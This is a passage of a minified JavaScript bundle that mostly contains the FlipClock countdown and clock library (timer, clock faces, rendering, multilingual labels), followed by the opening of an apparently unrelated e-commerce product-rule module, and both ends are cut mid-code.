k(e){return e instanceof Function&&!!e.name}function T(e){return"string"==typeof e}function M(e){return e instanceof Array}function D(t){var n=e(t);return null!=t&&!M(t)&&("object"==n||"function"==n)}function S(e){return e instanceof Function}function C(e){return!isNaN(e)}var N=function(){function e(n){t(this,e),this.setAttribute(Object.assign({events:{}},n))}return a(e,[{key:"emit",value:function(e){for(var t=this,n=arguments.length,a=new Array(n>1?n-1:0),i=1;i<n;i++)a[i-1]=arguments[i];return this.events[e]&&this.events[e].forEach((function(e){e.apply(t,a)})),this}},{key:"on",value:function(e,t){return this.events[e]||(this.events[e]=[]),this.events[e].push(t),this}},{key:"off",value:function(e,t){return this.events[e]&&t?this.events[e]=this.events[e].filter((function(e){return e!==t})):this.events[e]=[],this}},{key:"once",value:function(e,t){var n,a,i=this;return n=t,a=function(){return i.off(e,t)},t=function(){return a(n())},this.on(e,t,!0)}},{key:"getAttribute",value:function(e){return this.hasOwnProperty(e)?this[e]:null}},{key:"getAttributes",value:function(){var e=this,t={};return Object.getOwnPropertyNames(this).forEach((function(n){t[n]=e.getAttribute(n)})),t}},{key:"getPublicAttributes",value:function(){var e=this;return Object.keys(this.getAttributes()).filter((function(e){return!e.match(/^\$/)})).reduce((function(t,n){return t[n]=e.getAttribute(n),t}),{})}},{key:"setAttribute",value:function(e,t){D(e)?this.setAttributes(e):this[e]=t}},{key:"setAttributes",value:function(e){for(var t in e)this.setAttribute(t,e[t])}},{key:"callback",value:function(e){return h.call(this,e)}},{key:"name",get:function(){return this.constructor.defineName instanceof Function||d("Every class must define its name."),this.constructor.defineName()}},{key:"events",get:function(){return this.$events||{}},set:function(e){this.$events=e}}],[{key:"make",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(this,t)}}]),e}();function O(e,t){return t=Object.assign({minimumDigits:0,prependLeadingZero:!0},t),function(e,t){var n=p(e).length;if(n<t)for(var a=0;a<t-n;a++)e[0].unshift("0");return e}(g([e]).map((function(e){return g(p([e]).map((function(e){return function(e){return(t.prependLeadingZero&&1===e.toString().split("").length?"0":"").concat(e)}(e).split("")})))})),t.minimumDigits||0)}var j=[{min:48,max:57},{min:65,max:90},{min:97,max:122}];function x(e,t){switch(t){case"number":return parseFloat(e)}return e}function A(e,t){return String.fromCharCode(t(function(e){for(var t in j){var n=e.toString().charCodeAt(0);if(j[t].min<=n&&j[t].max>=n)return j[t]}return null}(e),e.charCodeAt(0)))}var L=function(e){function n(e,a){var i;return t(this,n),(i=c(this,r(n).call(this,Object.assign({format:function(e){return e},prependLeadingZero:!0,minimumDigits:0},a)))).value||(i.value=e),i}return i(n,e),a(n,[{key:"isNaN",value:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){return isNaN(this.value)}))},{key:"isNumber",value:function(){return C()}},{key:"clone",value:function(e,t){return new this.constructor(e,Object.assign(this.getPublicAttributes(),t))}},{key:"digits",get:function(){return this.$digits},set:function(e){this.$digits=e,this.minimumDigits=Math.max(this.minimumDigits,function(e){return p(e).length}(e))}},{key:"value",get:function(){return this.$value},set:function(e){this.$value=e,this.digits=O(this.format(e),{minimumDigits:this.minimumDigits,prependLeadingZero:this.prependLeadingZero})}}],[{key:"defineName",value:function(){return"FaceValue"}}]),n}(N);function _(t){for(var n=!1,a=arguments.length,i=new Array(a>1?a-1:0),r=1;r<a;r++)i[r-1]=arguments[r];return g(i).forEach((function(a){(b(t)&&b(a)||D(a)&&t instanceof a||S(a)&&!k(a)&&!0===a(t)||T(a)&&e(t)===a)&&(n=!0)})),n}var P={className:"The className() is not defined.",items:"The items property must be an array.",theme:"The theme property must be an object.",language:"The language must be an object.",date:"The value must be an instance of a Date.",face:"The face must be an instance of a Face class.",element:"The element must be an instance of an HTMLElement",faceValue:"The face must be an instance of a FaceValue class.",timer:"The timer property must be an instance of a Timer class."},E=function(e){function n(e,a){var i;return t(this,n),e instanceof L||!D(e)||(a=e,e=void 0),(i=c(this,r(n).call(this))).setAttributes(Object.assign({autoStart:!0,countdown:!1,animationRate:500},i.defaultAttributes(),a||{})),(b(e)||w(e))&&(e=i.defaultValue()),e&&(i.value=e),i}return i(n,e),a(n,[{key:"interval",value:function(e,t){return this.countdown?this.decrement(e):this.increment(e),h.call(this,t),this.shouldStop(e)&&e.stop(),this.emit("interval")}},{key:"shouldStop",value:function(e){return!w(this.stopAt)&&this.stopAt===e.value.value}},{key:"format",value:function(e,t){return t}},{key:"defaultValue",value:function(){}},{key:"defaultAttributes",value:function(){}},{key:"defaultDataType",value:function(){}},{key:"increment",value:function(e,t){}},{key:"decrement",value:function(e,t){}},{key:"started",value:function(e){}},{key:"stopped",value:function(e){}},{key:"reset",value:function(e){}},{key:"initialized",value:function(e){}},{key:"rendered",value:function(e){}},{key:"mounted",value:function(e){this.autoStart&&e.timer.isStopped&&window.requestAnimationFrame((function(){return e.start(e)}))}},{key:"createFaceValue",value:function(e,t){var n=this;return L.make(S(t)&&!t.name?t():t,{minimumDigits:this.minimumDigits,format:function(t){return n.format(e,t)}})}},{key:"dataType",get:function(){return this.defaultDataType()}},{key:"value",get:function(){return this.$value},set:function(e){e instanceof L||(e=this.createFaceValue(e)),this.$value=e}},{key:"stopAt",get:function(){return this.$stopAt},set:function(e){this.$stopAt=e}},{key:"originalValue",get:function(){return this.$originalValue},set:function(e){this.$originalValue=e}}]),n}(N),z=Object.freeze({dictionary:{years:"سنوات",months:"شهور",days:"أيام",hours:"ساعات",minutes:"دقائق",seconds:"ثواني"},aliases:["ar","ar-ar","arabic"]}),H=Object.freeze({dictionary:{years:"Anys",months:"Mesos",days:"Dies",hours:"Hores",minutes:"Minuts",seconds:"Segons"},aliases:["ca","ca-es","catalan"]}),U=Object.freeze({dictionary:{years:"Roky",months:"Měsíce",days:"Dny",hours:"Hodiny",minutes:"Minuty",seconds:"Sekundy"},aliases:["cs","cs-cz","cz","cz-cs","czech"]}),W=Object.freeze({dictionary:{years:"År",months:"Måneder",days:"Dage",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"},aliases:["da","da-dk","danish"]}),F=Object.freeze({dictionary:{years:"Jahre",months:"Monate",days:"Tage",hours:"Stunden",minutes:"Minuten",seconds:"Sekunden"},aliases:["de","de-de","german"]}),$=Object.freeze({dictionary:{years:"Years",months:"Months",days:"Days",hours:"Hours",minutes:"Minutes",seconds:"Seconds"},aliases:["en","en-us","english"]}),Y=Object.freeze({dictionary:{years:"Años",months:"Meses",days:"Días",hours:"Horas",minutes:"Minutos",seconds:"Segundos"},aliases:["es","es-es","spanish"]}),V=Object.freeze({dictionary:{years:"سال",months:"ماه",days:"روز",hours:"ساعت",minutes:"دقیقه",seconds:"ثانیه"},aliases:["fa","fa-ir","persian"]}),q=Object.freeze({dictionary:{years:"Vuotta",months:"Kuukautta",days:"Päivää",hours:"Tuntia",minutes:"Minuuttia",seconds:"Sekuntia"},aliases:["fi","fi-fi","finnish"]}),R=Object.freeze({dictionary:{years:"Ans",months:"Mois",days:"Jours",hours:"Heures",minutes:"Minutes",seconds:"Secondes"},aliases:["fr","fr-ca","french"]}),G=Object.freeze({dictionary:{years:"שנים",months:"חודש",days:"ימים",hours:"שעות",minutes:"דקות",seconds:"שניות"},aliases:["il","he-il","hebrew"]}),B=Object.freeze({dictionary:{years:"Év",months:"Hónap",days:"Nap",hours:"Óra",minutes:"Perc",seconds:"Másodperc"},aliases:["hu","hu-hu","hungarian"]}),I=Object.freeze({dictionary:{years:"Anni",months:"Mesi",days:"Giorni",hours:"Ore",minutes:"Minuti",seconds:"Secondi"},aliases:["da","da-dk","danish"]}),X=Object.freeze({dictionary:{years:"年",months:"月",days:"日",hours:"時",minutes:"分",seconds:"秒"},aliases:["jp","ja-jp","japanese"]}),Q=Object.freeze({dictionary:{years:"년",months:"월",days:"일",hours:"시",minutes:"분",seconds:"초"},aliases:["ko","ko-kr","korean"]}),J=Object.freeze({dictionary:{years:"Gadi",months:"Mēneši",days:"Dienas",hours:"Stundas",minutes:"Minūtes",seconds:"Sekundes"},aliases:["lv","lv-lv","latvian"]}),Z=Object.freeze({dictionary:{years:"Jaren",months:"Maanden",days:"Dagen",hours:"Uren",minutes:"Minuten",seconds:"Seconden"},aliases:["nl","nl-be","dutch"]}),K=Object.freeze({dictionary:{years:"År",months:"Måneder",days:"Dager",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"},aliases:["no","nb","no-nb","norwegian"]}),ee=Object.freeze({dictionary:{years:"Lat",months:"Miesięcy",days:"Dni",hours:"Godziny",minutes:"Minuty",seconds:"Sekundy"},aliases:["pl","pl-pl","polish"]}),te=Object.freeze({dictionary:{years:"Anos",months:"Meses",days:"Dias",hours:"Horas",minutes:"Minutos",seconds:"Segundos"},aliases:["pt","pt-br","portuguese"]}),ne=Object.freeze({dictionary:{years:"Ani",months:"Luni",days:"Zile",hours:"Ore",minutes:"Minute",seconds:"sSecunde"},aliases:["ro","ro-ro","romana"]}),ae=Object.freeze({dictionary:{years:"лет",months:"месяцев",days:"дней",hours:"часов",minutes:"минут",seconds:"секунд"},aliases:["ru","ru-ru","russian"]}),ie=Object.freeze({dictionary:{years:"Roky",months:"Mesiace",days:"Dni",hours:"Hodiny",minutes:"Minúty",seconds:"Sekundy"},aliases:["sk","sk-sk","slovak"]}),re=Object.freeze({dictionary:{years:"År",months:"Månader",days:"Dagar",hours:"Timmar",minutes:"Minuter",seconds:"Sekunder"},aliases:["sv","sv-se","swedish"]}),oe=Object.freeze({dictionary:{years:"ปี",months:"เดือน",days:"วัน",hours:"ชั่วโมง",minutes:"นาที",seconds:"วินาที"},aliases:["th","th-th","thai"]}),ue=Object.freeze({dictionary:{years:"Yıl",months:"Ay",days:"Gün",hours:"Saat",minutes:"Dakika",seconds:"Saniye"},aliases:["tr","tr-tr","turkish"]}),se=Object.freeze({dictionary:{years:"роки",months:"місяці",days:"дні",hours:"години",minutes:"хвилини",seconds:"секунди"},aliases:["ua","ua-ua","ukraine"]}),ce=Object.freeze({dictionary:{years:"Năm",months:"Tháng",days:"Ngày",hours:"Giờ",minutes:"Phút",seconds:"Giây"},aliases:["vn","vn-vn","vietnamese"]}),le=Object.freeze({dictionary:{years:"年",months:"月",days:"日",hours:"时",minutes:"分",seconds:"秒"},aliases:["zh","zh-cn","chinese"]}),de=Object.freeze({dictionary:{years:"年",months:"月",days:"日",hours:"時",minutes:"分",seconds:"秒"},aliases:["zh-tw"]}),he=Object.freeze({Arabic:z,Catalan:H,Czech:U,Danish:W,German:F,English:$,Spanish:Y,Persian:V,Finnish:q,French:R,Hebrew:G,Hungarian:B,Italian:I,Japanese:X,Korean:Q,Latvian:J,Dutch:Z,Norwegian:K,Polish:ee,Portuguese:te,Romanian:ne,Russian:ae,Slovak:ie,Swedish:re,Thai:oe,Turkish:ue,Ukrainian:se,Vietnamese:ce,Chinese:le,TraditionalChinese:de});function fe(e){return e?he[e.toLowerCase()]||Object.values(he).find((function(t){return-1!==t.aliases.indexOf(e)})):null}function me(e,t){return M(t)&&t.filter(m).forEach((function(t){t instanceof HTMLElement&&e.appendChild(t)})),e}function ve(e,t,n){return e instanceof HTMLElement||(e=document.createElement(e)),function(e,t){if(D(t))for(var n in t)e.setAttribute(n,t[n])}(e,D(t)?t:n),D(t)||M(t)?me(e,t):e.innerHTML=t,e}var ge=function(e){function n(e){var a;if(t(this,n),(a=c(this,r(n).call(this,Object.assign({parent:null},e)))).theme||d("".concat(a.name," does not have a theme defined.")),a.language||d("".concat(a.name," does not have a language defined.")),!a.theme[a.name])throw new Error("".concat(a.name," cannot be rendered because it has no template."));return a}return i(n,e),a(n,[{key:"translate",value:function(e){return function(e,t){var n=T(t)?fe(t):t;return(n.dictionary||n)[e]||e}(e,this.language)}},{key:"t",value:function(e){return this.translate(e)}},{key:"render",value:function(){var e,t,n=ve("div",{class:"flip-clock"===this.className?this.className:"flip-clock-"+this.className});return this.theme[this.name](n,this),this.el?this.el.innerHTML!==n.innerHTML&&(this.el=(e=n,(t=this.el).parentNode?(t.parentNode.replaceChild(e,t),e):t)):this.el=n,this.el}},{key:"mount",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.render(),this.parent=e,t?this.parent.insertBefore(this.el,t):this.parent.appendChild(this.el),this.el}},{key:"className",get:function(){return this.constructor.defineName().replace(/([a-z])([A-Z])/g,"$1-$2").replace(/\s+/g,"-").toLowerCase()}},{key:"el",get:function(){return this.$el},set:function(e){_(e,null,HTMLElement)||d(P.element),this.$el=e}},{key:"parent",get:function(){return this.$parent},set:function(e){this.$parent=e}},{key:"theme",get:function(){return this.$theme},set:function(e){_(e,"object")||d(P.value),this.$theme=e}},{key:"language",get:function(){return this.$language},set:function(e){T(e)&&(e=fe(e)),_(e,"object")||d(P.language),this.$language=e}}]),n}(N),pe=function(e){function n(){return t(this,n),c(this,r(n).apply(this,arguments))}return i(n,e),a(n,null,[{key:"defineName",value:function(){return"Divider"}}]),n}(ge),ye=function(e){function n(e,a){return t(this,n),c(this,r(n).call(this,Object.assign({value:e},D(e)?e:null,a)))}return i(n,e),a(n,null,[{key:"defineName",value:function(){return"ListItem"}}]),n}(ge),be=function(e){function n(e,a){return t(this,n),c(this,r(n).call(this,Object.assign({value:e,items:[]},D(e)?e:null,a)))}return i(n,e),a(n,[{key:"createListItem",value:function(e,t){var n=new ye(e,Object.assign({theme:this.theme,language:this.language},t));return this.$items.push(n),n}},{key:"value",get:function(){return this.$value},set:function(e){this.$value=e}},{key:"items",get:function(){return this.$items},set:function(e){this.$items=e}}],[{key:"defineName",value:function(){return"List"}}]),n}(ge),we=function(e){function n(e,a){return t(this,n),c(this,r(n).call(this,Object.assign({items:M(e)?e:[]},D(e)?e:null,a)))}return i(n,e),a(n,null,[{key:"defineName",value:function(){return"Group"}}]),n}(ge),ke=function(e){function n(e,a){return t(this,n),c(this,r(n).call(this,Object.assign({label:e},D(e)?e:null,a)))}return i(n,e),a(n,null,[{key:"defineName",value:function(){return"Label"}}]),n}(ge),Te=function(e){function n(e){return t(this,n),c(this,r(n).call(this,Object.assign({count:0,handle:null,started:null,running:!1,interval:C(e)?e:null},D(e)?e:null)))}return i(n,e),a(n,[{key:"reset",value:function(e){var t=this;return this.stop((function(){t.count=0,t.start((function(){return h.call(t,e)})),t.emit("reset")})),this}},{key:"start",value:function(e){var t=this;return this.started=new Date,this.lastLoop=Date.now(),this.running=!0,this.emit("start"),function n(){return Date.now()-t.lastLoop>=t.interval&&(h.call(t,e),t.lastLoop=Date.now(),t.emit("interval"),t.count++),t.handle=window.requestAnimationFrame(n),t}()}},{key:"stop",value:function(e){var t=this;return this.isRunning&&setTimeout((function(){window.cancelAnimationFrame(t.handle),t.running=!1,h.call(t,e),t.emit("stop")})),this}},{key:"elapsed",get:function(){return this.lastLoop?this.lastLoop-(this.started?this.started.getTime():(new Date).getTime()):0}},{key:"isRunning",get:function(){return!0===this.running}},{key:"isStopped",get:function(){return!1===this.running}}],[{key:"defineName",value:function(){return"Timer"}}]),n}(N),Me=function(e){function n(){return t(this,n),c(this,r(n).apply(this,arguments))}return i(n,e),a(n,[{key:"increment",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;e.value=this.value.value+t}},{key:"decrement",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;e.value=this.value.value-t}}],[{key:"defineName",value:function(){return"Counter"}}]),n}(E),De=function(e){function n(){return t(this,n),c(this,r(n).apply(this,arguments))}return i(n,e),a(n,[{key:"defaultDataType",value:function(){return Date}},{key:"defaultAttributes",value:function(){return{showSeconds:!0,showLabels:!0}}},{key:"shouldStop",value:function(e){if(b(e.stopAt)||w(e.stopAt))return!1;if(this.stopAt instanceof Date)return this.countdown?this.stopAt.getTime()>=this.value.value.getTime():this.stopAt.getTime()<=this.value.value.getTime();if(C(this.stopAt)){var t=Math.floor((this.value.value.getTime()-this.originalValue.getTime())/1e3);return this.countdown?this.stopAt>=t:this.stopAt<=t}throw new Error("the stopAt property must be an instance of Date or Number.")}},{key:"increment",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e.value=new Date(this.value.value.getTime()+t+((new Date).getTime()-e.timer.lastLoop))}},{key:"decrement",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e.value=new Date(this.value.value.getTime()-t-((new Date).getTime()-e.timer.lastLoop))}},{key:"format",value:function(e,t){var n=e.timer.isRunning?e.timer.started:new Date(Date.now()-50);return[[this.getMinutes(t,n)],this.showSeconds?[this.getSeconds(t,n)]:null].filter(m)}},{key:"getMinutes",value:function(e,t){return f(this.getTotalSeconds(e,t)/60)}},{key:"getSeconds",value:function(e,t){var n=this.getTotalSeconds(e,t);return Math.abs(Math.ceil(60===n?0:n%60))}},{key:"getTotalSeconds",value:function(e,t){return e.getTime()===t.getTime()?0:Math.round((e.getTime()-t.getTime())/1e3)}}],[{key:"defineName",value:function(){return"MinuteCounter"}}]),n}(E),Se=function(e){function n(){return t(this,n),c(this,r(n).apply(this,arguments))}return i(n,e),a(n,[{key:"format",value:function(e,t){var n=e.timer.started?t:new Date,a=e.originalValue||t,i=this.countdown?a:n,r=this.countdown?n:a,o=[[this.getHours(i,r)],[this.getMinutes(i,r)]];return this.showSeconds&&o.push([this.getSeconds(i,r)]),o}},{key:"getMinutes",value:function(e,t){return Math.abs(l(r(n.prototype),"getMinutes",this).call(this,e,t)%60)}},{key:"getHours",value:function(e,t){return Math.floor(this.getTotalSeconds(e,t)/60/60)}}],[{key:"defineName",value:function(){return"HourCounter"}}]),n}(De),Ce=function(e){function n(){return t(this,n),c(this,r(n).apply(this,arguments))}return i(n,e),a(n,[{key:"format",value:function(e,t){var n=e.started?t:new Date,a=e.originalValue||t,i=this.countdown?a:n,r=this.countdown?n:a,o=[[this.getDays(i,r)],[this.getHours(i,r)],[this.getMinutes(i,r)]];return this.showSeconds&&o.push([this.getSeconds(i,r)]),o}},{key:"getDays",value:function(e,t){return Math.floor(this.getTotalSeconds(e,t)/60/60/24)}},{key:"getHours",value:function(e,t){return Math.abs(l(r(n.prototype),"getHours",this).call(this,e,t)%24)}}],[{key:"defineName",value:function(){return"DayCounter"}}]),n}(Se),Ne=function(e){function n(){return t(this,n),c(this,r(n).apply(this,arguments))}return i(n,e),a(n,[{key:"defaultDataType",value:function(){return Date}},{key:"defaultValue",value:function(){return new Date}},{key:"defaultAttributes",value:function(){return{showSeconds:!0,showLabels:!1}}},{key:"format",value:function(e,t){t||(t=new Date);var n=[[t.getHours()],[t.getMinutes()]];return this.showSeconds&&n.push([t.getSeconds()]),n}},{key:"increment",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e.value=new Date(this.value.value.getTime()+t+((new Date).getTime()-e.timer.lastLoop))}},{key:"decrement",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e.value=new Date(this.value.value.getTime()-t-((new Date).getTime()-e.timer.lastLoop))}}],[{key:"defineName",value:function(){return"TwentyFourHourClock"}}]),n}(E),Oe=function(e){function n(){return t(this,n),c(this,r(n).apply(this,arguments))}return i(n,e),a(n,[{key:"defaultAttributes",value:function(){return{showLabels:!1,showSeconds:!0,showMeridium:!0}}},{key:"format",value:function(e,t){t||(t=new Date);var n=t.getHours(),a=[n>12?n-12:0===n?12:n,t.getMinutes()];return this.meridium=n>12?"pm":"am",this.showSeconds&&a.push(t.getSeconds()),a}}],[{key:"defineName",value:function(){return"TwelveHourClock"}}]),n}(Ne),je=function(e){function n(){return t(this,n),c(this,r(n).apply(this,arguments))}return i(n,e),a(n,[{key:"format",value:function(e,t){var n=e.timer.started?t:new Date,a=e.originalValue||t,i=this.countdown?a:n,r=this.countdown?n:a,o=[[this.getWeeks(i,r)],[this.getDays(i,r)],[this.getHours(i,r)],[this.getMinutes(i,r)]];return this.showSeconds&&o.push([this.getSeconds(i,r)]),o}},{key:"getWeeks",value:function(e,t){return Math.floor(this.getTotalSeconds(e,t)/60/60/24/7)}},{key:"getDays",value:function(e,t){return Math.abs(l(r(n.prototype),"getDays",this).call(this,e,t)%7)}}],[{key:"defineName",value:function(){return"WeekCounter"}}]),n}(Ce),xe=function(e){function n(){return t(this,n),c(this,r(n).apply(this,arguments))}return i(n,e),a(n,[{key:"format",value:function(e,t){var n=e.timer.started?t:new Date,a=e.originalValue||t,i=this.countdown?a:n,r=this.countdown?n:a,o=[[this.getYears(i,r)],[this.getWeeks(i,r)],[this.getDays(i,r)],[this.getHours(i,r)],[this.getMinutes(i,r)]];return this.showSeconds&&o.push([this.getSeconds(i,r)]),o}},{key:"getYears",value:function(e,t){return Math.floor(Math.max(0,this.getTotalSeconds(e,t)/60/60/24/7/52))}},{key:"getWeeks",value:function(e,t){return Math.abs(l(r(n.prototype),"getWeeks",this).call(this,e,t)%52)}}],[{key:"defineName",value:function(){return"YearCounter"}}]),n}(je),Ae=Object.freeze({Counter:Me,DayCounter:Ce,MinuteCounter:De,HourCounter:Se,TwelveHourClock:Oe,TwentyFourHourClock:Ne,WeekCounter:je,YearCounter:xe});function Le(e,t){return e?e.childNodes?e.childNodes[t]:e[t]:null}function _e(e,t){t.createDivider().mount(e,e.childNodes[1]),t.face.showSeconds&&t.createDivider().mount(e,e.childNodes[3]),t.face.showLabels&&(t.createLabel("hours").mount(e.childNodes[0]),t.createLabel("minutes").mount(e.childNodes[2]),t.face.showSeconds&&t.createLabel("seconds").mount(e.childNodes[4]))}var Pe={face:Me,theme:{Divider:function(e,t){me(e,[ve("div",{class:"flip-clock-dot top"}),ve("div",{class:"flip-clock-dot bottom"})])},FlipClock:function(e,t){me(e,t.value.digits.map((function(e,n){var a=Le(t.el?t.el.querySelectorAll(".flip-clock-group"):null,n),i=e.map((function(e,n){var i=function(e){return e?e.querySelector(".flip-clock-list-item:first-child .top").innerHTML:null}(Le(a?a.querySelectorAll(".flip-clock-list"):null,n));return t.createList(e,{domValue:i,countdown:t.countdown,animationRate:t.face.animationRate||t.face.delay})}));return t.createGroup(i)})).map((function(e){return e.render()})))},Group:function(e,t){me(e,t.items.map((function(e){return e.render()})))},Label:function(e,t){e.innerHTML=t.t(t.label)},List:function(t,n){var a,i=n.domValue||(n.countdown?x((a=n.value).toString().split("").map((function(e){return A(e,(function(e,t){return!e||t<e.max?t+1:e.min}))})).join(""),e(a)):function(t){return x(t.toString().split("").map((function(e){return A(e,(function(e,t){return!e||t>e.min?t-1:e.max}))})).join(""),e(t))}(n.value));n.domValue&&n.domValue!==n.value&&t.classList.add("flip"),t.style.animationDelay="".concat(n.animationRate/2,"ms"),t.style.animationDuration="".concat(n.animationRate/2,"ms"),n.items=[n.createListItem(n.value,{active:!0}),n.createListItem(i,{active:!1})],me(t,n.items.map((function(e){return e.render()})))},ListItem:function(e,t){var n=!0===t.active?"active":!1===t.active?"before":null;e.classList.add(n),me(e,[ve("div",[ve("div",t.value,{class:"top"}),ve("div",t.value,{class:"bottom"})],{class:"flip-clock-list-item-inner"})])},faces:Object.freeze({DayCounter:function(e,t){t.createDivider().mount(e,e.childNodes[1]),t.createDivider().mount(e,e.childNodes[3]),t.face.showSeconds&&t.createDivider().mount(e,e.childNodes[5]),t.face.showLabels&&(t.createLabel("days").mount(e.childNodes[0]),t.createLabel("hours").mount(e.childNodes[2]),t.createLabel("minutes").mount(e.childNodes[4]),t.face.showSeconds&&t.createLabel("seconds").mount(e.childNodes[6]))},HourCounter:function(e,t){t.createDivider().mount(e,e.childNodes[1]),t.face.showSeconds&&t.createDivider().mount(e,e.childNodes[3]),t.face.showLabels&&(t.createLabel("hours").mount(e.childNodes[0]),t.createLabel("minutes").mount(e.childNodes[2]),t.face.showSeconds&&t.createLabel("seconds").mount(e.childNodes[4]))},MinuteCounter:function(e,t){t.face.showSeconds&&t.createDivider().mount(e,e.childNodes[1]),t.face.showLabels&&(t.createLabel("minutes").mount(e.childNodes[0]),t.face.showSeconds&&t.createLabel("seconds").mount(e.childNodes[2]))},TwelveHourClock:function(e,t){if(_e(e,t),t.face.showMeridium&&t.face.meridium){var n=t.createLabel(t.face.meridium),a=e.childNodes[e.childNodes.length-1];n.mount(a).classList.add("flip-clock-meridium")}},TwentyFourHourClock:_e,WeekCounter:function(e,t){t.createDivider().mount(e,e.childNodes[1]),t.createDivider().mount(e,e.childNodes[3]),t.createDivider().mount(e,e.childNodes[5]),t.face.showSeconds&&t.createDivider().mount(e,e.childNodes[7]),t.face.showLabels&&(t.createLabel("weeks").mount(e.childNodes[0]),t.createLabel("days").mount(e.childNodes[2]),t.createLabel("hours").mount(e.childNodes[4]),t.createLabel("minutes").mount(e.childNodes[6]),t.face.showSeconds&&t.createLabel("seconds").mount(e.childNodes[8]))},YearCounter:function(e,t){t.createDivider().mount(e,e.childNodes[1]),t.createDivider().mount(e,e.childNodes[3]),t.createDivider().mount(e,e.childNodes[5]),t.createDivider().mount(e,e.childNodes[7]),t.face.showSeconds&&t.createDivider().mount(e,e.childNodes[9]),t.face.showLabels&&(t.createLabel("years").mount(e.childNodes[0]),t.createLabel("weeks").mount(e.childNodes[2]),t.createLabel("days").mount(e.childNodes[4]),t.createLabel("hours").mount(e.childNodes[6]),t.createLabel("minutes").mount(e.childNodes[8]),t.face.showSeconds&&t.createLabel("seconds").mount(e.childNodes[10]))}})},language:$};return function(e){function n(e,a,i){var o;t(this,n),_(e,HTMLElement)||d(P.element),D(a)&&!i&&(i=a,a=void 0);var u=i.face||Pe.face;return delete i.face,(o=c(this,r(n).call(this,Object.assign({originalValue:a,theme:Pe.theme,language:Pe.language,timer:Te.make(i.interval||1e3)},i)))).face||(o.face=u),o.mount(e),o}return i(n,e),a(n,[{key:"mount",value:function(e){return l(r(n.prototype),"mount",this).call(this,e),this.face.mounted(this),this}},{key:"render",value:function(){return l(r(n.prototype),"render",this).call(this),this.theme.faces[this.face.name]&&this.theme.faces[this.face.name](this.el,this),this.face.rendered(this),this.el}},{key:"start",value:function(e){var t=this;return this.timer.started||(this.value=this.originalValue),w(this.face.stopAt)&&(this.face.stopAt=this.stopAt),w(this.face.originalValue)&&(this.face.originalValue=this.originalValue),this.timer.start((function(){t.face.interval(t,e)})),this.face.started(this),this.emit("start")}},{key:"stop",value:function(e){return this.timer.stop(e),this.face.stopped(this),this.emit("stop")}},{key:"reset",value:function(e){var t=this;return this.value=this.originalValue,this.timer.reset((function(){return t.interval(t,e)})),this.face.reset(this),this.emit("reset")}},{key:"increment",value:function(e){return this.face.increment(this,e),this}},{key:"decrement",value:function(e){return this.face.decrement(this,e),this}},{key:"createDivider",value:function(e){return pe.make(Object.assign({theme:this.theme,language:this.language},e))}},{key:"createList",value:function(e,t){return be.make(e,Object.assign({theme:this.theme,language:this.language},t))}},{key:"createLabel",value:function(e,t){return ke.make(e,Object.assign({theme:this.theme,language:this.language},t))}},{key:"createGroup",value:function(e,t){return we.make(e,Object.assign({theme:this.theme,language:this.language},t))}},{key:"face",get:function(){return this.$face},set:function(e){_(e,[E,"string","function"])||d(P.face),this.$face=(Ae[e]||e).make(Object.assign(this.getPublicAttributes(),{originalValue:this.face?this.face.originalValue:void 0})),this.$face.initialized(this),this.value?this.$face.value=this.face.createFaceValue(this,this.value.value):this.value||(this.value=this.originalValue),this.el&&this.render()}},{key:"stopAt",get:function(){return S(this.$stopAt)?this.$stopAt(this):this.$stopAt},set:function(e){this.$stopAt=e}},{key:"timer",get:function(){return this.$timer},set:function(e){_(e,Te)||d(P.timer),this.$timer=e}},{key:"value",get:function(){return this.face?this.face.value:null},set:function(e){if(!this.face)throw new Error("A face must be set before setting a value.");e instanceof L?this.face.value=e:this.value?this.face.value=this.face.value.clone(e):this.face.value=this.face.createFaceValue(this,e),this.el&&this.render()}},{key:"originalValue",get:function(){return S(this.$originalValue)&&!this.$originalValue.name?this.$originalValue():w(this.$originalValue)||b(this.$originalValue)?this.face?this.face.defaultValue():void 0:this.$originalValue},set:function(e){this.$originalValue=e}}],[{key:"defineName",value:function(){return"FlipClock"}},{key:"setDefaultFace",value:function(e){_(e,E)||d(P.face),Pe.face=e}},{key:"setDefaultTheme",value:function(e){_(e,"object")||d(P.theme),Pe.theme=e}},{key:"setDefaultLanguage",value:function(e){_(e,"object")||d(P.language),Pe.language=e}},{key:"defaults",get:function(){return Pe}}]),n}(ge)}()},3949:(e,t,n)=>{"use strict";n.d(t,{Ai:()=>u,PY:()=>l,lb:()=>d,rI:()=>h,gr:()=>m,EE:()=>v,gV:()=>g,jF:()=>p,jw:()=>y,zR:()=>b,f_:()=>w,Iu:()=>k,Ao:()=>M});var a=function(){return(a=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=n(8987),r=n(7764),o=n(1228).WUZ,u=function(e,t,n){return n.find((function(n){var a,i,r,o,u,l,d=null===(a=null==n?void 0:n.config)||void 0===a?void 0:a.rule,h=c(e,n),f=s(e,t,n),m=null===(i=null==n?void 0:n.details)||void 0===i?void 0:i.find((function(t){return!(!t||t.product_id!=e.id)}));if(d&&!m&&h&&!f){if(null===(r=null==d?void 0:d.all)||void 0===r?void 0:r.enabled)return!0;if(null===(o=null==d?void 0:d.manual)||void 0===o?void 0:o.enabled){if(null===(u=null==d?void 0:d.manual)||void 0===u?void 0:u.ids.includes(e.id))return!0}else if((null===(l=null==d?void 0:d.collections)||void 0===l?void 0:l.enabled)&&(null==e?void 0:e.collections)&&(null==e?void 0:e.collections.find((function(e){var t,n;if(null==e?void 0:e.id){if(null===(t=null==d?void 0:d.collections)||void 0===t?void 0:t.ids.includes(parseInt(e.id)))return!0}else if(null===(n=null==d?void 0:d.collections)||void 0===n?void 